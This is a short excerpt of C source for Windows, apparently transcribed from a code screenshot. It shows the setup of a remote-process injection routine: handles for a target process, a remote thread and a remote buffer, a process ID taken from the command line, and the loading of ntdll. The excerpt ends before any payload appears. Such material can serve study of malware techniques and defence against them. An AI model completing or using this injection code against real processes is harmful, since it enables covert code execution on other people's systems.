 90 $
91 int main(int argc, char* argv[]) {$
92   HANDLE ph; // process handle$
93   HANDLE rt; // remote thread$
94   PVOID rb; // remote buffer$
95   DWORD pid; // process ID$
96 $
97   pid = atoi(argv[1]);$
98   OBJECT_ATTRIBUTES oa;$
99 $
100   CLIENT_ID cid;$
101 $
102   InitializeObjectAttributes(&oa, NULL, 0, NULL, NULL);$
103   cid.UniqueProcess = (PVOID) pid;$
104   cid.UniqueThread = 0;$
105 $
106   // loading ntdll.dll$
107   HMODULE ntdll = GetModuleHandleA("ntdll");$